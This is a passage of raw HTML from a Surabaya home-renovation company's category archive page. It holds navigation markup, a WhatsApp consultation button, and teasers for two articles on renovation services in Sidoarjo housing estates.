data-id="f0a432e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d54cd3b hfe-nav-menu__align-right hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d54cd3b" data-element_type="widget" data-settings="{&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta"><div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon">
<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes"><ul id="menu-1-d54cd3b" class="hfe-nav-menu"><li id="menu-item-5072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/" class = "hfe-menu-item">Home</a></li><li id="menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/profil-zamzam-renovasi/" class = "hfe-menu-item">Profil</a></li><li id="menu-item-5710" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/layanan-zamzam-renovasi/" class = "hfe-menu-item">Layanan</a></li><li id="menu-item-5647" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/portofolio-zamzam-renovasi/" class = "hfe-menu-item">Portofolio</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/artikel-jasa-renovasi-rumah/" class = "hfe-menu-item">Artikel</a></li><li id="menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/kontak-zamzam-renovasi/" class = "hfe-menu-item">Kontak</a></li></ul></nav></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-08b350f elementor-hidden-tablet elementor-hidden-mobile" data-id="08b350f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6eb5a41 elementor-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="6eb5a41" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-xs" href="https://wa.me/628113535025?text=Saya%20tahu%20zamzam%20renovasi%20dari%20google%2C%20saya%20mau%20konsultasi?">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>			</span>
<span class="elementor-button-text"> Gratis Konsultasi</span>
</span>
</a></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-763402b elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="763402b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebf1c1d" data-id="ebf1c1d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a1b840 elementor-widget elementor-widget-image" data-id="9a1b840" data-element_type="widget" data-widget_type="image.default">
<a href="https://zamzamrenovasi.com/">
<img fetchpriority="high" width="800" height="298" src="https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1024x382.png" class="attachment-large size-large wp-image-5971" alt="jasa bangun kos surabaya - jatim" srcset="https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1024x382.png 1024w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-300x112.png 300w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-768x287.png 768w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1536x574.png 1536w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-2048x765.png 2048w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-1170x437.png 1170w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-870x325.png 870w, https://zamzamrenovasi.com/wp-content/uploads/2024/01/Untitled-1-1-390x146.png 390w" sizes="(max-width: 800px) 100vw, 800px" />								</a></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31bee68" data-id="31bee68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4cb52dc hfe-nav-menu__align-right hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="4cb52dc" data-element_type="widget" data-settings="{&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta"><div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon">
<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes"><ul id="menu-1-4cb52dc" class="hfe-nav-menu"><li id="menu-item-5072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/" class = "hfe-menu-item">Home</a></li><li id="menu-item-5591" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/profil-zamzam-renovasi/" class = "hfe-menu-item">Profil</a></li><li id="menu-item-5710" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/layanan-zamzam-renovasi/" class = "hfe-menu-item">Layanan</a></li><li id="menu-item-5647" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/portofolio-zamzam-renovasi/" class = "hfe-menu-item">Portofolio</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/artikel-jasa-renovasi-rumah/" class = "hfe-menu-item">Artikel</a></li><li id="menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://zamzamrenovasi.com/kontak-zamzam-renovasi/" class = "hfe-menu-item">Kontak</a></li></ul></nav></div></div></div></div></div></div></section></div></header><main id="content" class="site-main"><div class="page-header"><h1 class="entry-title">Category: <span>Renovasi</span></h1></div><div class="page-content"><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-bluru-permai-sidoarjo/">Jasa Renovasi Rumah di Bluru Permai, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-bluru-permai-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-Bluru-Permai-Sidoarjo-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="zamzam renovasi surabaya jasa renovasi rumah bluru permai sidoarjo" decoding="async" srcset="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-Bluru-Permai-Sidoarjo-1024x683.jpg 1024w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-Bluru-Permai-Sidoarjo-300x200.jpg 300w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-Bluru-Permai-Sidoarjo-768x512.jpg 768w, https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-Bluru-Permai-Sidoarjo.jpg 1134w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Renovasi Rumah Bluru Permai, Sidoarjo: Solusi Tepat untuk Hunian Nyaman Apakah Anda sedang merencanakan pembangunan atau renovasi rumah Bluru Permai, Sidoarjo atau di kawasan sekitarnya? Jika iya, artikel ini bisa menjadi panduan awal bagi Anda. Hunian yang nyaman bukan hanya sekadar tempat tinggal, melainkan juga investasi jangka panjang. Itulah sebabnya memilih kontraktor renovasi yang tepat [&hellip;]</p></article><article class="post"><h2 class="entry-title"><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-graha-penta-sidoarjo/">Jasa Renovasi Rumah di Graha Penta, Sidoarjo Dikerjakan Alumni ITS | 0811-353-5025</a></h2><a href="https://zamzamrenovasi.com/jasa-renovasi-rumah-graha-penta-sidoarjo/"><img width="800" height="534" src="https://zamzamrenovasi.com/wp-content/uploads/2023/11/ZAMZAM-RENOVASI-SURABAYA-jasa-renovasi-rumah-graha-penta-sidoarjo-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="ZAMZAM RENOVASI SURABAYA JASA RENOVASI RUMAH GRAHA PENTA SIDOARJO" decoding="async" 